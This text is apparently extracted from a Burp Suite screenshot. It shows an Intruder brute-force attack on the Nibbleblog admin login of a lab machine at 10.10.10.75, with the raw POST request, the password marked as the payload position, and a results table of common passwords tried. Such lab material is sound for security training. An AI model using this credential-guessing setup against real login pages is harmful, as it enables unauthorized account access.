 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.10.75
1 POST /nibbleblog/admin.php HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.10.75
10 Connection: keep-alive
11 Referer: http://10.10.10.75/nibbleblog/admin.php
12 Cookie: PHPSESSID=2sme0rvddijrh0cc37geugulv2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&password=§admin§
Search
1 payload position
Event log (1) All issues (2)
3. Intruder attack of http://10.10.10.75
Attack Save
3. Intruder attack of http://10.10.10.75
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 46 1907
1 admin 200 53 1907
2 nibbles 302 61 409
3 123456 302 65 409
4 password 302 73 409
5 12345678 302 90 409
6 qwerty 302 90 409
7 123456789 302 77 409
8 12345 302 72 409
Finished